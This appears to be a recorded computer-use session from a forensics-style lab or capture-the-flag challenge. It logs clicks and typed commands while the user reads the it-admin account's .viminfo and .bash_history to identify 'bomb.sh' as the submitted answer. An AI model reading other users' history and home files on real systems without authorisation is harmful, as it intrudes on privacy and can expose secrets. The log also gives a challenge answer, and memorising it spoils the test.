
click(236, 23)

Show it-admin's .viminfo revealing /bin/os-update.sh, then start another home-directory cat command.
key(Return)

mouse_move(93, 380)

mouse_move(301, 382)

mouse_move(596, 301)

mouse_move(537, 282)

mouse_move(567, 305)

text(cat /home/it-admin)

text(.v)

key(BackSpace)

Read it-admin's .bash_history and submit bomb.sh as the script opened with vi.
text(it-admin/.bash history)

mouse_move(173, 188)

mouse_move(128, 345)

text(bomb.sh)

click(381, 389)

mouse_move(352, 223)

mouse_move(234, 230)

mouse_move(192, 239)

mouse_move(305, 229)

mouse_move(141, 283)

click(419, 293)

mouse_move(542, 114)

click(569, 76)

mouse_move(589, 468)

mouse_move(646, 449)
